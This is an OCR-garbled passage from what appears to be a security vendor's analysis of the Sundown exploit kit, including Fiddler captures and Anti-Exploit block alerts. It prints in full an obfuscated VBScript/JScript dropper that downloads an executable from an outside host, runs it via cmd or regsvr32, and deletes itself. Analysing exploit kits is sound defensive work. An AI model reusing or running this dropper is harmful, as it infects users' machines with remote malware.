function fire() On Error Resume Next Set w=CreateObject("WScript.Shell") key="sukomai" url="http://de.piclogo.xyz/435268768273456873568724556.php?id=127" uas=Navigator.UserAgent str=UnEscape("cmd.exe /q /c cd /d "%tmp%" && echo function Log(n,g){for(var c=0,s=String,d,D="\x70us\x68 ",b=[],i=[],r=0377,a=0;r+1^>a;a++)b[a]=a;for(a=0;r+1^>a;a++)c=c+b[a]+g[v](a%g.length)^&r,d =b[a],b[a]=b[c],b[c]=d;for(var e=c=a=0,S="fromCharCode ";e^<n.length;e++)a=a+1^&r,c=c+b[a]^&r,d=b[a],b[a]=b[c],b[c]=d,i[D](s[S](n[v](e)^^b[b[a]+b [c]^&r]));return i[u(15)](u(11))};function H(g){var T=u(0),d=W(T+"."+T+u(1));d["\x73et\ x50ro\x78y"](n);d.open(u(2),g(1),n);d.Option(0)=g(2);d["\x53en\x64 "];if(0310==d.status)return Log(d["res\x70o\x6e\x73e\x54ext"],g(n))};E=" WinHTTPRequest.5.1MGETMScripting.FileSystemObjectMWScript.Shel"+"1MADODB.StreamMeroM.ex ",u=function(x){return E.split("\x4d")[x]},J=ActiveXObject,W=function(v){return new J(v)};try{E+="eMGetTe"+"mpNameMcharCodeAtMiso-8859-1MMindexO"+"fM.d"+"11MScr"+"iptF"+" ullNa"+"meMjo"+"inMr"+"unM /c M /s ";var q=W(u(3)),j=W(u(4)),s=W(u(5)),p=u(7),n=0,L=WScript[u(14)],v=u(9),m=WScript.Arguments;s.Typ e=2;c=q[u(8)]();s.Charset=u(012);s.Open();i=H(m);d=i[v](i[u(12)]("P\x45\x00\x00 ")+027);s.writetext(i);if(037^<d){var z=1;c+=u(13)}else c+=p;s.savetofile(c,2);s.Close();z^&^&(c="\x72eg\x73vr3\x32"+p+u(18)+c);j[u(16)]("cm\x64 "+p+u(17)+c,0)}catch(Y){}q["De\x6cet\x65\x66ile"](L);>Inj6sFosp && start wscript //B //E:JScript Inj6sFosp "")&key&Chr(34)&Chr(32)&Chr(34)&url&Chr(34)&Chr(32)&Chr(34)&uas&Chr(34) w.Run str,0 end function
Malwarebytes Anti-Exploit blocks the various exploits pushed by Sundown EK:
Fiddler Session #1 - http://fhbg.futureproducts.xyz/index.php?8Fn3HGC8gA=sS28Njmi16RQG3jf2qBJ91nXhsFjqBM8rQf9zlFjJV6oksXmwLUi...
Request Response Properties
Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
</script></head>
<body>
<script>Hjdgfhfsf('OaOSMkTY3E4zVHz+t0vU6JkE4mNthmtkCSJ0J+WPOEb6Qs5wYajtC8j40+KHQRD/
Malwarebytes Anti-Exploit
Malwarebytes Anti-Exploit has blocked an exploit attempt
Application: Internet Explorer (and add-ons)
Protection Layer: Malicious Memory Protection
Protection Technique: Exploit code executing from Heap memory
File/Process Blocked: N/A
Attacking URL: N/A
Malwarebytes ANTI-EXPLOIT
Malwarebytes Anti-Exploit
Malwarebytes Anti-Exploit has blocked an exploit attempt
Application: Internet Explorer (and add-ons)
Protection Layer: Application Behaviour Protection
Protection Technique: Exploit Visual Basic Scripting blocked
File/Process Blocked: N/A
Attacking URL: N/A
Malwarebytes ANTI-EXPLOIT Close
177:44 5,629/60,808 Find... (press Ctrl+Enter to highlight all) View in Notepad
Payload overview
5/7